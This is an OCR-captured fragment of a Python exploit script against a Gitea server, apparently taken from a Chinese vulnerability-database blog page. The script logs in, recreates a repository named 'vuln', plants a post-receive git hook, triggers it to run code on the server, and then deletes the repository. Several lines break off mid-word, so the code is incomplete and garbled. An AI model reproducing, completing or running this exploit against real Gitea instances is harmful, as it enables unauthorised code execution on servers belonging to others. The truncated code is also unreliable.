
    print('[+] Starting exploit ...')

    g = GiTea(args.target, verbose=args.verbose)

    if g.login(args.username, args.password):

        reponame = 'vuln'

        g.repo_delete(reponame)

        g.repo_create(reponame)

        g.repo_set_githook_post_receive(reponame, hoo
        g.logout()

        trigger_exploit(g.host, g.username, g.passwor
        g.repo_delete(reponame)

    else:

        print('\x1b[1;91m[!]\x1b[0m Could not login w
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END
漏洞库
喜欢就支持一下吧